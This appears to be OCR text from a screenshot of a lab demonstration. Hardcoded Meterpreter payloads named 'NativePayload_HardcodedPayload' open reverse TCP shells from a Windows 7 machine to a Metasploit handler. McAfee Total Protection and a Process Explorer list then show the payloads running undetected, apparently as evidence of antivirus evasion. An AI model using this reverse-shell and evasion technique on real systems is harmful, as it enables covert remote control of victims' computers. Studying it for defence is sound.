 File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (206403 bytes) to 192.168.56.101
[*] Meterpreter session 4 opened (192.168.56.1:4444 -> 1
92.168.56.101:49165) at 2018-07-29 04:05:40 -0400
meterpreter > background
[*] Backgrounding session 4...
msf exploit(multi/handler) > rexploit
[*] Reloading module...
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (206403 bytes) to 192.168.56.101
[*] Meterpreter session 5 opened (192.168.56.1:4444 -> 1
92.168.56.101:49166) at 2018-07-29 04:06:20 -0400
meterpreter > getpid
Current pid: 3524
meterpreter > background
[*] Backgrounding session 5...
msf exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getpid
Current pid: 4284
meterpreter > shell
Process 3068 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights re
served.
C:\Users\w7\Desktop>
C:\Users\w7\Desktop\NativePayload_HardcodedPayload-bytes.exe
Bingo Meterpreter session by Hardcoded Payload with strings ;)
C:\Users\w7\Desktop\NativePayload_HardcodedPayload-string.exe
Bingo Meterpreter session by Hardcoded Payload with strings ;)
McAfee Total Protection
! Your computer is at risk
Virus and Spyware
Protection
Real-Time Scanning: On
Web and Email
Protection
Firewall: On
Data Protection
PC and Home
Network Tools
Parental Controls
McAfee Total Protection
About McAfee® Total Protection
McAfee VirusScan
Version: 21.2
Build: 21.2.125
Last Update: 7/9/2018
Engine version: 3367.0
Engine creation date: 6/6/2018
McAfee Personal Firewall
Version: 18.2
Build: 18.2.123
Process Explorer - Sysinternals: www.sysinternals.com [w7-PC\w7
File Options View Process Find Users Help
Process CPU PID
DADUpdater.exe 2612
taskeng.exe 3088
McInstruTrack.exe 3192
svchost.exe 0.01 416
svchost.exe 0.02 664
spoolsv.exe 1160
svchost.exe 1200
svchost.exe 1408
mfemms.exe 1464
MMSSHOST.exe 1620
mchost.exe 4616
mfevtps.exe 1628
MfeAVSvc.exe 0.04 1968
mfefire.exe 1976
mcshield.exe 0.01 2620
ModuleCoreService.exe 1504
PEFService.exe 1600
mfevtps.exe 1708
mcapexe.exe 0.06 2028
svchost.exe 2296
McCSPServiceHost.exe 696
sppsvc.exe 920
svchost.exe 668
taskhost.exe 3104
lsass.exe 600
lsm.exe 608
csrss.exe 0.16 500
conhost.exe 4736
conhost.exe 3716
conhost.exe 4044
winlogon.exe 540
explorer.exe 0.04 3232
McUICnt.exe 3876
McPvTray.exe 1660
mcuihost.exe 0.01 3560
procexp.exe 4988
procexp64.exe 1.50 5064
NativePayload_HardcodedPayload-bytes.exe 0.07 4284
cmd.exe 3068
NativePayload_HardcodedPayload-string.exe 0.04 3524
CPU Usage: 2.93% Commit Charge: 26.96% Processes: 54 Physic
4:09 AM